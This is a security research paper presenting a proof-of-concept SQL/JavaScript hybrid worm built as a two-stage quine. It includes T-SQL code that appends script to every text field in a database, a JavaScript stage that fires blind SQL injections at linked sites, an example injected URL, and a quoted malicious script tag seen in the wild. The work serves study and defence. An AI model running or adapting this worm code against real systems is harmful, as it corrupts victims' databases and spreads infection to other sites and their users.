# SQL/JavaScript Hybrid Worms
# As Two-stage Quines

José I. Orlicki[12]

[1] Core Security Technologies, Buenos Aires, Argentina,
`jorlicki@coresecurity.com`
[2] Instituto Tecnológico de Buenos Aires, PhD Program,
Buenos Aires, Argentina

**Abstract.** Delving into present trends and anticipating future malware trends, a hybrid, SQL on the server-side, JavaScript on the client-side, self-replicating worm based on two-stage quines was designed and implemented on an ad-hoc scenario instantiating a very common software pattern. The proof of concept code combines techniques seen in the wild, in the form of SQL injections leading to cross-site scripting JavaScript inclusion, and seen in the laboratory, in the form of SQL quines propagated via RFIDs, resulting in a hybrid code injection. General features of hybrid worms are also discussed.

## 1 Introduction

In the cognitive science classic introduction *Gödel, Escher, Bach: an Eternal Golden Braid* [10] is vastly explored the notion of *quine*, a self-referential assertion named after Willard van Orman Quine, a famous logician.

"Yields falsehood when preceded by its quotation" yields falsehood when preceded by its quotation.

This kind of assertions, related to the *liar's paradox* are crucial to logic theorems such as *Gödel's Incompleteness Theorem* [7]. In the case of practical computing, quines lead to self-replicating programs, and uncontrolled or opponent-controlled worms and virus, which are programs copying from one computer to another without notice. These automatas are able to execute some payload and also print their own source code in another place, step called *infection*. The distinction between computer virus and worms is made because worms do not need to attach to another program for survival, can replicate on their own as long as the conditions are favorable. Usually viruses travel attached to these other programs or files, but worms exploit distributed system vulnerabilities to propagate.

JavaScript (JS) worms propagate mainly using badly encoded data that conceals executable code provided to the clients, i.e. persistent cross-site scripting. in this work we present a proof of concept of a novel hybrid client-server worm infecting websites vulnerable to cross-site scripting (XSS) and SQL injection

(SQLi) simultaneously. It was tested on an ad-hoc laboratory scenario developed using widely deployed technologies. We focused on running Structured Query Language (SQL) Database Management System (DBMS) quine code on the server-side and JavaScript browser quine code on the client-side. Many encoding and size restrictions have been bypassed and new SQL and JS code techniques have been developed to reach the proof of concept.

The main contribution is demonstrating the feasibility of application-agnostic worms running replication code both in the server and the client, without running native operative system code, but using as a second stage in the propagation step JS code sent to the clients through a XSS vulnerability. Application-agnostic means that the worm exploits generic security bugs that are replicated on many different applications using the same technologies. This kind of worm is also independent of the native hardware platform, can affect Windows XP running on x86 or Windows Server 2003 running on Itanium, as long as we use compatible language fragments of Microsoft SQL Server dialect[3]. The use of two-stage quines including two languages is also a novelty.

The rest of the paper is organized as follows: We provide additional context and motivation based on previous works and attacks seen in the wild in Section 2. A high-level discussion of hybrid worm features is presented in Section 3. We describe in detail the techniques used in our proof of concept worm in Section 4. We examine possible reflective and dual quine variations in Section 5 and countermeasures are explained briefly in Section 6. Finally, we conclude in Section 7 with achievements and future work.

## 2 Related Work

### 2.1 Code Reflection and Quines

In all general-purpose programming languages quines can be developed, mixing programs and data and, for example, escaping quotes inside strings of characters. But the difficulty of programming these quines and their length can be reduced if the target programming language has features supporting *structural reflection*, that is, the ability of the language to provide a complete *reification* of the program currently executed [6]. Reification means that the program in execution can be encoded as data. In our case we develop quines without using the JavaScript or SQL reflection features and also using them.

The idea of using SQL quines in the present research was inspired by basic SQL quines presented on previous research testing the possibility of RFID malware [16], running on various SQL implementations but specific for a predefined table-field couple. Our proof of concept includes a quine that is not specific to any database table or field, programmed in the Transact-SQL (T-SQL) dialect,

---

[3] Client web browser code compatibility was easily achieved for the proof of concept as it uses a small set of JS features and was tested on the two most commonly used browsers: Firefox 3.0 and Internet Explorer 7.0.

Microsoft and Sybase's implementation of SQL [13] using code from the injection attacks seen in the wild. In the commented work [16], the possibility and complexity of the SQL quines depend on SQL implementation features such as allowance of multiple statements per query, quotation and comments. They made experimental SQL viruses affecting only specific tables and fields for Oracle iSQL, PostgreSQL and Microsoft SQL Server using string quotes escaping and multiple statements but MySQL does not has the later feature by default. They also successfully used reflective features of Oracle iSQL such as `GetCurrentQuery()` but reflective features of PostgreSQL are not active by default and MySQL reflective feature (i.e. `SHOW ProcessList`) cannot be combined with other queries. In Microsoft SQL Server, they were not able to test the `sys.dm_exec_sql_text` reflection feature but we have tested it (see Section 5).

## 2.2 Worms

Main security bug type affecting SQL is SQLi, when data provided by a web application's remote user contains SQL code that is not properly escaped to be inserted or concatenated inside previously existing SQL code. A type of JS security bug that sometimes allows the creation of worms is XSS. JavaScript and SQL security bugs have already been systematically exploited in the industry of penetration testing [11,12,17] but worm and virus research regarding this platforms is little or restricted to underground publications.

Most worms remotely access server capabilities of the computers to control code execution. Extensive effort has been put on the modeling of virus spread [4], but this kind of analysis is usually limited to worms that employ random scanning to propagate through a uniform network of servers using the socket/-transport abstraction. For example the CodeRed worm [5,15] attacks a specific type of web server listening on the `http` port exploiting a buffer overflow and propagating to other servers in the same fashion using random-scanning with a fixed probability distribution.

Similar incidents with worm affecting SQL servers have centered on using native OS command shell to infect SQL servers with blank or null passwords. The SQL platform is only used as an entry point, similar to any other server application with a weak configuration. SQLSnake, also known as Spida worm, is a well researched example of this kind of worms [3].

During 2003 the Blaster worm [1] and the Slammer worm [14] exploited vulnerabilities on exposed services of the Windows OS and the Microsoft SQL Server systems, respectively, to execute native `x86` code. Other more recent worms affect the web platform to run client-side interpreted code on client applications, for example during 2007 the Samy worm [8] propagated through the MySpace website infecting user profiles with JavaScript (JS) code ran on web browsers. In this type of web worm exploiting cross-site scripting vulnerabilities (XSS), worm code is stored on the server-side but only is executed on the client-side, exploiting a persistent case of XSS [17]. Recent attention has gathered and ideas have been published in the applied security research community raising alerts regarding possible *hybrid worms that execute code on both the client and the*

*server side of the computer networks*, but no concrete proof of concept has been discussed in detail.

### 2.3 Hybrid Attacks

During 2008, hybrid client-server JavaScript-SQL attacks have been seen in the wild (see the following excerpts collected from web forums).

> [..]Anyone know about `www.nihaorr1.com/1.js`? The db that supports our companies ecommerce is filling up with this url[..]
>
> [..]The script `www.nihaorr1.com/1.js` is getting inserted into every record of my organizations SQL db. I'm the accidental techie in my office, and I'm clueless[..]

The reference to this script is still alive in thousands of infected websites, like debris, although that domain was brought down. Looking for `"nihaorr1.com/1.js"` on your favorite web search engine will show some affected sites and their infected HTML code (see the following excerpt as an example).

```
<td class="contentheading" width="100%">
Internet-Bestellservice SER<script src=http://www.nihaorr1.com/1.js>
</script>
</td>
```

This attack combines the injection of SQL code in a web server, with a later infection of database text data with JavaScript code to test different binary vulnerabilities on the IE browser of the website's client user, leading to a massive botnet or remotely controlled computer zombie collective [13,18]. We use in the present work some techniques seen in these attacks. Apparently a tool for replicating this kind of hybrid attack has been distributed because very similar infections have been seen pointing to different domains. In this case, the hybrid SQL/JavaScript injection was used as a multiplier technique for botnets, but *not as a worm on its own*.

Modern SQL implementations also include access to the operative system underneath where classic worms usually move but we are concerned with the exploration of new directions on pure SQL/JavaScript worms manipulating victim's data tables directly.

A closely related work has been presented on hybrid client/server worms [9] focusing on obfuscated and mutated JS code and Perl server code. Different possibilities of more infectious and stealthier worms were analyzed, according to that work, can be developed based on concepts extracted from the Santy worm, a server-side Perl worm detected in 2004. No complete proof of concept worm was presented, just proof code of mutable JS code.

## 3 Hybrid Worms Features

The following are feasible and dangerous features that can be easily implemented on hybrid worms.

**No choke point.** No dependence on third-party services must be used for the replication. The Santy worm makes web search queries to find new vulnerable web servers, these queries were blocked providing a single choke point for that worm [9]. In the case of the BeanHive virus written in Java and detected in 1998, the main code resides on a single server. Another case are the hybrid JS/SQL attacks seen in the wild on 2008, the injected JavaScript references the extended code located on a centrally controlled location [13][18]. In our proof of concept, no third-party JS is referenced or web search engine is used. Persistence in time has been reached by various worms described in Section 2 by avoiding choke points when replicating.

**Stealthier infections.** Instead of random scans searching for an open port, such as in previous worms [1,14], web or social graph can be exploited for a spreading that targets existing systems. For example, the Samy web worm affecting MySpace has the record for fastest worldwide spread in three hours because infected just friend profiles. In our proof of concept, web link structure is used to direct blind injections to other web servers.

**More portability.** Client or server-located high-level interpreted languages are, by definition, more portable. On previous work attention has been brought to interpreted languages such as Perl and Python [9], but in our work we focused on SQL code inside the DBMS. We do not achieve universal DBMS portability due to the particular SQL implementation we targeted, T-SQL, but portability was reached inside the family of Windows operative system platforms, not necessarily running `x86` code. Generic SQL exploitation was explored on previous work [11].

**Target generic vulnerabilities.** Code injection in web applications, mainly XSS and SQL injection, are more generic, meaning that the platforms are fewer and more similar than native code platforms, so this leads to the development of automated tools generating generic exploits working with different applications . Generic vulnerabilities open the door to more effective blind exploits such as the simple one implemented in the proof of concept included here on Section 4.

**Easily obfuscated.** Programs written in interpreted languages are more easily modified and obfuscated than compiled bytecode [9]. In our case, we only used a standard T-SQL function for encoding the injection into hexadecimal.

**Less crashes.** Also due to usage of interpreted languages or languages running over a virtual machine, crashes after worm bugs or negative infections are less common, increasing also the stealthiness of these hybrid worms. Native failures many times conclude with system crashes or data loss.

We continue with the complete details of the proof of concept designed and implemented in T-SQL and JavaScript and tested in an ad-hoc scenario including two vulnerable homemade web applications. Vulnerabilities in both web sites include SQL injections on an integer URL parameter and XSSs on a text field retrieved from the database into the web browser of any user accessing these web applications.

## 4 Proof of concept details

To validate the possibility of implementing this kind of worms in SQL and JS, delving into present trends, anticipating future trends in malware based on existing attacks and preparing for the real threats, a limited proof of concept was designed, implemented and tested in a controlled and ad-hoc setting.

The obstacles bypassed and salient features are:

- database field limitations, 8KB practical limitation for `TEXT` or `VARCHAR` fields;
- double reificated SQL code, that is, some code is doubly escaped for the worm to work;
- same-origin policy was bypassed using `` tag blind requests to other domains [17];
- and URL encoding of the egg was simplified using hexadecimal encoding within T-SQL.

Limitations of the present proof of code that can be bypassed with extra efforts include:

- reinfection is not detected and avoided;
- only URLs with one parameter are attacked;
- the URLs parameter attacked must be an integer;
- and no restriction to specific vendor URLs are collected (for example `.asp`).

We describe the scenario, implementation details, techniques used, payloads, and possible variations using dual quines and reflective features.

### 4.1 Scenario

The general scenario for the worm self-replication can be seen on Figure 1.

A step-by-step explanation of the two-stage worm propagation is mandatory.

1. Begins with a person (Mallory) injecting the SQL egg into a vulnerable website (Alice.com). 'Vulnerable' here means that SQL code properly formatted on one of the URL parameters of the website can reach the DBMS using a SQLi.
2. The injected SQL egg[4] travels to the DBMS of the website.
3. The SQL egg executes the *first stage of the two-stage quine* and infects all the `TEXT`[5] typed fields. Infecting these fields means appending the JS egg to all the record fields of these particular types. The JS egg includes a copy of the SQL egg.

---

[4] With *'egg'* we are denoting some executable code that travels encoded and concealed as non-executable data.

[5] `VARCHAR` typed fields can also be infected but this fields must have a bigger enough predefined size. Eight hundred characters is the maximum size of `VARCHAR` table fields in SQL Server.



**Fig. 1.** Replication Scenario

4. A user of the infected website (Carol) asks for a page that contains an infected field data, then contains a copy of the JS egg. Here the XSS vulnerability appears into scene.

5. The JS egg executes on Carol's browser. It uses a procedure to retrieve possible victim hyperlinks from the webpage in another domains, that is, other web applications.

6. The selected hyperlinks are used by the JS egg to direct its copy of the SQL egg to the new possible sites/victims (Bob.com) using blind injections. The second stage of the two-stage quine starts here.

7. If any of the targeted hyperlinks falls under the SQL injection, the *second stage of the quine* is completed and a complete worm copy is ready to start over again in the second infected web server (Bob.com). The worm can spread to even more clients (Daniel, Ernest, Fiona) manually accessing this domain.

### 4.2 Implementations Details

The ad-hoc vulnerable scenario was built with widely deployed technologies. Microsoft SQL Server 2005 was used as the DBMS on the server and web applications were programmed in Python 2.5, using HTTP server CherryPy 3.1. Access from Python to the DBMS was provided by a generic industrial recipe available from the web [2]. Two equally vulnerable web sites hosted on different domains were infected. SQL injection on an integer URL parameter and cross-site scripting in a text field are featured in both websites. Also each website has an hyperlink to the other site, to enable the blind propagation proposed and implemented. It is important to remark that, besides the passive and *conscious avoidance* of filters protecting from the SQL injections and escape encoding protecting from the XSS, no active efforts or modifications on the victim applications were made on the laboratory scenario to make the exploits work. On the client side, the worm was tested on Firefox 3.0 and Internet Explorer 7.0.

### 4.3 Techniques Used

In this section we detail some of the techniques used in the proof of concept. Some of the techniques have been seen in the wild and some in the laboratory, the rest and the combination is original from the present work.

In previous work [16], quines running on different SQL implementation were implemented, but not particularly an example storing its own code on a variable was developed for T-SQL. A basic example running on top of T-SQL, storing in variable `@quine` its code is shown (see Fig. 2).

```
1  DECLARE @a varchar(MAX);
   SET @a='
3  DECLARE @quine varchar(MAX);
   set @quine = 'DECLARE @a varchar(MAX);
5  SET @a=''''''+replace(@a,'''''''','''''''''''')
   +''''';''+@a;
7  --SQL PAYLOAD HERE--
   ';
9  DECLARE @quine varchar(MAX);
   set @quine = 'DECLARE @a varchar(MAX);
11 SET @a=''' + replace(@a,'''','''''')
   +''';'+@a;
13 --SQL PAYLOAD HERE--
```

**Fig. 2.** T-SQL basic quine.

The generic code for infecting all text fields in all the user tables of the database via T-SQL is also shown [13]. This code (see Fig. 3) was used as the SQL payload in the previous quine.

User tables have `xtype` equal to `u`, and `TEXT`, respectively `NTEXT`[6], table fields have `xtype` equal to `35`, respectively `99`.

The SQL egg was encoded using T-SQL function `fn_varbintohexsubstring()`. Because this function has a thousand-byte limitation we split the SQL egg into four parts before encoding and replacing the encoded egg inside the JS egg. The encoding also simplified the implementation of the quine because many

---

[6] Unicode `TEXT`.

```
 1  DECLARE @T varchar(255),@C varchar(255);
    DECLARE  Table_Cursor  CURSOR  FOR
 3          select a.name,b.name from sysobjects a, syscolumns b
            where a.id=b.id
 5             and a.xtype='u'
               and (b.xtype = 99 or b.xtype = 35)
 7  OPEN  Table_Cursor
    FETCH NEXT FROM Table_Cursor INTO @T,@C
 9  WHILE(@@FETCH_STATUS=0)
    BEGIN
11          exec( 'update␣'+@T+'␣set␣'+@C+'=
    ␣␣␣␣␣␣␣rtrim(convert(varchar(255),'+@C+'))
13  ␣␣␣␣␣␣␣+''JS_EGG_HERE'';'  );
            FETCH NEXT FROM Table_Cursor INTO @T,@C
15  END
    CLOSE  Table_Cursor;
17  DEALLOCATE  Table_Cursor;
```

**Fig. 3.** T-SQL all table, all record, infection.

nested escaped quotes were avoided. The hexadecimal encoded SQL egg is scattered into four fragments that are reassembled and then executed with `EXEC()`. The fragments are string inserted as `SEM1`, `SEM2`, `SEM3` and `SEM4`, and during the construction of the egg are string replaced by the final fragments. The complete size of the SQL injection is 7359 bytes, so SQL interfaces limiting the size of the `TEXT` fields to 4096 bytes will truncate and deactivate the worm. In the SQL interface chose for the laboratory scenario [2] these fields were truncated at 8192 bytes by default, giving enough space to the worm to move around.

```
 1  ;DECLARE @S VARCHAR(MAX) ,@S2 VARCHAR(MAX) ,@S3 VARCHAR(MAX) ,
    @S4 VARCHAR(MAX);
 3  SET @S=CAST(SEM1 AS VARCHAR(MAX));
    SET @S2=CAST(SEM2 AS VARCHAR(MAX));
 5  SET @S3=CAST(SEM3 AS VARCHAR(MAX));
    SET @S4=CAST(SEM4 AS VARCHAR(MAX));
 7  exec(@S+@S2+@S3+@S4);--
```

**Fig. 4.** SQL reassembly and execution

The SQL egg that is injected (see Fig. 4) in a URL via the HTTP protocol is also encoded with some simple replacements: `'+'` replaced with `'%2B'`; `' '` replaced with `'+'`; and `';'` replaced with `'%#3B'`.

In the JS stage of the quine, the affected webpage is analyzed with a regular expression looking for new possible web servers, and blind HTTP `GET` requests are performed writing fake `` tags with an external location (see Fig. 5). This printed tag generates a *blind request* as an attempt to propagate because due to *browser same origin policy* [17] the response to the request can't be seen from the JS code.

```
1  <script>
   var text=document.documentElement.innerHTML;
3  var regexp=new RegExp("[a−zA−Z0−9−.?_&=:\/]+
   \/[a−zA−Z0−9−\.?_&=]+=[0−9]+","g");
5  var m=text.match(regexp);
   var sql_egg="SQL_EGG";
7  for(var i=0;i<m.length;i++)
   {
9          document.write("<img_src="+m[i]+sql_egg+">");
           alert(m[i]);
11 }
   /*EXTRA_JS_PAYLOAD*/
13 </script>
```

**Fig. 5.** Second stage of the quine, JavaScript.

Finally the complete code for generating the initial egg is presented. To avoid redundant details in this presentation we are calling `NONQUINE` the non-quine fragment of code (Figure 6). In another figure (see Fig. 7), the non-quine fragment is inserted in two places, in the first place all single quotes are replaced with double-quotes[7] because is inserted inside a SQL string of characters, and with no modifications in the second place.

Also a partial example of an injected URL is showed (see Fig. 8). Notice that this type of multiple statement injection might not work by default on other SQL systems like MySQL [11]. Special attention was put on the SQL quotations because some parts are doubly quoted when payload uses metaprogramming (i.e. `EXEC()` inside the quine.

### 4.4 Payloads

As the proof of concept include no payload, in this subsection we speculate about possible SQL or JS payloads included within this kind of worms. Payloads updated in a botnet fashion via a third-party website or IRC server can be choked and stopped but could just represent an updateable second layer of attacks. The first layer can be some hybrid worm, and the second layer could consist of JS code that exploits binary vulnerabilities [13][18] or SQL code that access the underlying OS via shell commands[8]. This is a serious and dangerous issue because

---

[7] We introduce function `SQL_ESCAPE` just for presentation purposes.

[8] In Microsoft SQL Server this is achieved with the `xp_cmdshell()` T-SQL function.

```
1   DECLARE @JE varchar(MAX);
    SET @JE = '<script>var_text=document.documentElement.innerHTML;
3   var_regexp=new_RegExp("[a-zA-Z0-9-.?_&=:\/]+\/[a-zA-Z0-9-\.?_&=]+
    =[0-9]+",",g");
5   var_m=text.match(regexp);
    var_sql_egg="%3BDECLARE+@S+VARCHAR(MAX),@S2+VARCHAR(MAX),@S3+VARCHAR(MAX),
7   @S4+VARCHAR(MAX)%3BSET+@S=CAST(SEM1+AS+VARCHAR(MAX))%3B
    SET+@S2=CAST(SEM2+AS+VARCHAR(MAX))%3BSET+@S3=CAST(SEM3+AS+VARCHAR(MAX))%3B
9   SET+@S4=CAST(SEM4+AS+VARCHAR(MAX))%3Bexec(@S%2B@S2%2B@S3%2B@S4)%3B--";
    for(var_i=0;i<m.length;i++)
11  {
    ________document.write("<img_src="+m[i]+sql_egg+">");
13  ________alert(m[i]);
    }
15  /*JS_PAYLOAD*/
    </script>';
17  DECLARE @b varchar(MAX);
    set @b = '
19  DECLARE_@T_varchar(255),@C_varchar(255);
    DECLARE_Table_Cursor_CURSOR_FOR
21  ________select_a.name,b.name_from_sysobjects_a,_syscolumns_b_where_a.id=b.id
    ________and_a.xtype=''u''
23  ________and_(b.xtype_=_99_or_b.xtype_=_35)
    OPEN_Table_Cursor
25  FETCH_NEXT_FROM_Table_Cursor_INTO_@T,@C
    WHILE(@@FETCH_STATUS=0)
27  BEGIN
    ________exec(_''_update_''+@T+''_set_''+@C+''_=_
29  ________rtrim(convert(varchar(255),''+@C+''))+''''JEM''''';''_);
    ________FETCH_NEXT_FROM_Table_Cursor_INTO_@T,@C
31  END
    CLOSE_Table_Cursor;
33  DEALLOCATE_Table_Cursor;
    ';
35  set @b = replace(@b,'JEM', @JE);
    declare @x varbinary(MAX);
37  set @x = cast('
    DECLARE_@a_varchar(MAX);
39  SET_@a=''
    '+replace(@a,'''','''''')+''';'+@a as varbinary(MAX));
41  set @b = replace(@b, 'SEM1',
    master.dbo.fn_varbintohexsubstring(1, substring(@x,1,1000), 1, 0));
43  set @b = replace(@b, 'SEM2',
    master.dbo.fn_varbintohexsubstring(1, substring(@x,1001,1000), 1, 0));
45  set @b = replace(@b, 'SEM3',
    master.dbo.fn_varbintohexsubstring(1, substring(@x,2001,1000), 1, 0));
47  set @b = replace(@b, 'SEM4',
    master.dbo.fn_varbintohexsubstring(1, substring(@x,3001,1000), 1, 0));
49  exec( @b );
    --SQL_PAYLOAD--
51
    select @b;
```

**Fig. 6.** Fragment `NONQUINE` of the complete SQL bootstrap code that inserts the self-replicating code inside the JS code fragment and infects the database with the JS code. Some whitespaces were added for presentation purposes.

```
    DECLARE @a varchar(MAX);
2   SET @a='SQL_ESCAPE(NONQUINE)';
    NONQUINE

4
    select @b;
```

**Fig. 7.** Complete SQL bootstrap code that stores on `@b` the quine containing the SQL egg. Some whitespaces were added for presentation purposes.

```
http://192.168.1.105:8081/greetUser?numid=1%3BDECLARE+@S+VARCHAR(MAX),
@S2+VARCHAR(MAX),@S3+VARCHAR(MAX),@S4+VARCHAR(MAX)%3BSET+@S=CAST(0x0d0a44...
```

**Fig. 8.** Partial example of URL with injection sent in a blind `GET` request.

the first layer anticipated in the present research could serve as a stealthier basis of a more visible, but updated on demand, second layer of compromised systems. Special attention must be put in public social networking systems because these systems make intensive use of input from untrusted users.

## 5 Dual worms and reflection features

The first-stage of the self-replication work can be made on the JavaScript side inserting a SQL egg into anyone of the JavaScript quines exposed here (see Fig. 9-10). These JS quines have the property of not printing its code on a HTML page but handling its code in a variable, called `quine` in these particular examples. This gave them all the reflection flexibility needed to be extended into a fully developed dual worm.

```
1  <script>
   a='quine=<script>\'\\\'\'+a.replace(\'\\\'\',\'\\\\\\\'\')
3  .replace(\'\\\\\',\'\\\\\\\\\')+\'\\\'\'+a+';alert(quine);
   /*JS_PAYLOAD_HERE*/</scr\'+\'ipt>\'';
5  quine='<script>a=\''+a.replace('\'','\\\'')
   .replace('\\','\\\\')+'\';'+a+';alert(quine);
7  /*JS_PAYLOAD_HERE*/</scr'+'ipt>'
   alert(quine);
9  /*JS_PAYLOAD_HERE*/
   </script>
```

**Fig. 9.** JS quine using no reflective features, just strings and quotes. Some whitespaces included for presentation purposes only.

```
   <script id="myid">
2  quine = "<script_id=\"myid\">" +
   document.getElementById("myid").text
4                  + "</scr"+"ipt>"
   alert( quine );
6  /*JS_PAYLOAD_HERE*/
   </script>
```

**Fig. 10.** JS quine, using reflection feature tag identification and `getElementById`. Some whitespaces for presentation purposes only.

Typically, the `</script>` tag is split in two when located inside other script tag because it cannot be escaped, otherwise it wrongly marks a premature end of the script. From both versions signatures can be extracted for Intrusion Prevention/Detection Systems (IPS/IDS) but the easiest way is to make a signature for the custom identification `myid` of the second version (see Fig. 10).

The later JS quine (see Fig. 10) is an example of usage of language reflection features. As explained in Section 2, all programming languages theoretically have reflective abilities but this abilities can be enhanced with explicit features supporting them. Regarding SQL, we tested a worm variation using Microsoft SQL Server reflection features such as `sys.dm_exec_sql_text` and `sys.dm_exec_query_stats` query information tables (see Fig. 11), but we do not have positive results because queries must ran two times to be observed in the query statistics. Also the query injected is observed inside the web application query where the injection is performed and this introduces an uncontrolled factor not directly predictable, the application query is obscure and may vary from application to application infected, so is more difficult to implement a generic worm. Although, the worm candidate is shorter, less than 4KB (see Fig. 11).

```
1  select 'sql_payload_here';
   DECLARE @Q varchar(8000);
3  SET @Q = ( select  top 1 st.text
5            from sys.dm_exec_query_stats as qs
              cross apply sys.dm_exec_sql_text(qs.sql_handle) as st
              where st.text like '%sql_payload_here%');
7
   DECLARE @JE varchar(8000);
9  SET @JE = '
   _________<script>var_text=document.documentElement.innerHTML;
11 _________var_regexp=new_RegExp("[a-zA-Z0-9-.?_&=:\/]+\/[a-zA-Z0-9-\.?_&=]+=[0-9]+",
   __________"g");
13 _________var_m=text.match(regexp);
   _________var_sql_egg="%3BDECLARE+@S+VARCHAR(8000),@S2+VARCHAR(8000)%3B
15 __________SET+@S=CAST(SEM1+AS+VARCHAR(8000))%3B
   __________SET+@S2=CAST(SEM2+AS+VARCHAR(8000))%3B
17 __________exec(@S%2B@S2)%3B--";
   _________for(var_i=0;i<m.length;i++)
19 _________{
   __________________document.write("<img_src="+m[i]+sql_egg+">");
21 __________________document.write("<img_src="+m[i]+sql_egg+">");
   __________________alert(m[i]);
23 _________}
   __/*JS_PAYLOAD*/</script>';
25
   declare @x varbinary(MAX);
27 set @x = cast(@Q as varbinary(MAX))

29 SET @JE = replace(@JE,'SEM1', master.dbo.fn_varbintohexsubstring(1,
              substring(cast(@x as varbinary(MAX)),1,1000), 1, 0) );
31 SET @JE = replace(@JE,'SEM2', master.dbo.fn_varbintohexsubstring(1,
              substring(cast(@x as varbinary(MAX)),1001,1000), 1, 0) );
33 DECLARE @T varchar(255), @C varchar(255);
   DECLARE Table_Cursor CURSOR FOR
35        select  a.name,b.name from sysobjects a, syscolumns b where a.id=b.id
              and a.xtype='u'
37            and (b.xtype = 99 or b.xtype = 35)
   OPEN Table_Cursor
39 FETCH NEXT FROM Table_Cursor INTO @T,@C
   WHILE(@@FETCH_STATUS=0)
41 BEGIN
              exec( 'update_'+@T+'_set_'+@C+'=rtrim(convert(varchar(255),'+@C+'))+'''+@JE
43            +''';' );
           FETCH NEXT FROM Table_Cursor INTO @T,@C
45 END
   CLOSE Table_Cursor;
47 DEALLOCATE Table_Cursor;
```

**Fig. 11.** Flawed hybrid worm, using T-SQL reflection features.

In this variation (see Fig. 11) the self-code of the query is retrieved and stored in variable `@Q` (see lines 2-6), then this code is split into two parts, encoded in a hexadecimal representation (see lines 26-32) and inserted inside the JavaScript code (see lines 8-24) that will infect the `TEXT` or `VARCHAR` fields of the database. Finally the JS code is inserted in the database (see lines 33-47). At the beginning of the worm a generic SQL payload can be inserted (see line 1) and inside the JavaScript segment of the worm a generic JS payload can be inserted (see line 24).

## 6 Countermeasures

There is plenty of bibliography on how to detect and avoid SQL injections and XSSs during the development of applications or after being audited [11,12,17]. Some solutions concentrate on escaping, denying or avoiding bad types on URL parameters reaching the web server. Also DBMS security must be enforced to avoid update or modifications permissions on applications and users that do not need them. As noticed in previous work [9], IPS/IDS system might focus on quantitative properties of the egg code, in case of obfuscated or mutating code, instead of signatures.

## 7 Conclusion

A new *hybrid worm concept* giving insight on present trends and anticipating future trends in malware and botnets has been proved *feasible*. A shortcoming of this research is that *no* extensive statistical evaluation of propagation was practiced on sampled web hyperlink structure. This sampling might even be considered unethical or harmful if includes testing for SQL injection vulnerabilities on the wild. Possible extensions could be developing a DBMS agnostic worm, that can do database system reconnaissance and adapt its SQL commands based on the target SQL system, even based on the system version. Other extension could be delving deeper into techniques for SQL obfuscation within T-SQL (apart from simple metaprogramming and hexadecimal encoding we tested).

*Acknowledgments.* The author would like to thanks the complete Core Security Technologies team for everyday discussions and support, specially Sebastián Cufre for T-SQL internals knowledge, Aureliano Calvo for timely JavaScript concepts and Pedro Varangot for lending the author a suitable testing computer.

## References

1. M. Bailey, E. Cooke, F. Jahanian, D. Watson, and J. Nazario. The Blaster Worm: Then and Now. In *Security & Privacy, Volume 3 Issue 4*, pages 26–31. IEEE, 2005.
2. Jorge Besada. Python Database Interface for MS SQL Server - revised. `http://code.activestate.com/recipes/144183/`, 2007.

3. John Bumgarner. SQLSnake Exploit Analysis. SANS Institute, 2003 `http://www.giac.org/certified_professionals/practicals/gcih/0388.php`.

4. Z. Chen, L. Gao, and K. Kwiat. Modeling the spread of active worms. 2003.

5. Roman Danyliw and Allen Householder. CERT advisory CA-2001-19 "Code Red" Worm Exploiting Buffer Overflow In IIS Indexing Service DLL `http://www.cert.org/advisories/ca-2001-19.html`.

6. Franois-Nicola Demers and Jacques Malenfant. Reflection in logic, functional and object-oriented programming: a short comparative study. In *In IJCAI '95 Workshop on Reflection and Metalevel Architectures and their Applications in AI*, pages 29–38, 1995.

7. Kurt Gödel. Über formal unentscheidbare Stze der Principia Mathematica und verwandter Systeme. *Monatshefte fr Mathematik und Physik*, 38(1):173–198, 1931.

8. Jeremiah Grossman. Cross-site Scripting Worms and Viruses: The Impending Threat and the Best Defense. WhiteHat Security, 2006 `http://net-security.org/dl/articles/WHXSSThreats.pdf`.

9. Billy Hoffman and John Terrill. The Little Hybrid Web Worm that Could, Black-Hat USA 2007.

10. Douglas R. Hofstadter. *Gödel, Escher, Bach: An Eternal Golden Braid*. Basic Books, January 1979.

11. Adam Kieżun, Philip J. Guo, Karthick Jayaraman, and Michael D. Ernst. Automatic creation of SQL injection and cross-site scripting attacks. Technical Report MIT-CSAIL-TR-2008-054, MIT Computer Science and Artificial Intelligence Laboratory, Cambridge, MA, September 10, 2008.

12. David Litchfield, Chris Anley, John Heasman, and Bill Grindlay. *The Database Hacker's Handbook: Defending Database Servers*. Wiley, July 2005.

13. Conrad Longmore. nihaorr1.com - there's no such thing as a "safe" site . Dynamoo's Blog `http://www.dynamoo.com`, 2008.

14. David Moore, Vern Paxson, Stefan Savage, Colleen Shannon, Stuart Staniford, and Nicholas Weaver. Inside the slammer worm. *IEEE Security and Privacy*, 1(4):33–39, 2003.

15. Ryan Permeh and Marc Maiffret. eEye advisory AL20010717 Analysis: .ida "Code Red" Worm `http://research.eeye.com/html/advisories/published/al20010717.html`.

16. Melanie R. Rieback, Bruno Crispo, and Andrew S. Tanenbaum. Is your cat infected with a computer virus. In *IEEE International Conference on Pervasive Computing and Communications*, pages 169–179. IEEE Computer Society, 2006.

17. Joel Scambray and Mike Shema. *Web Applications (Hacking Exposed)*. McGraw-Hill Osborne Media, 2002.

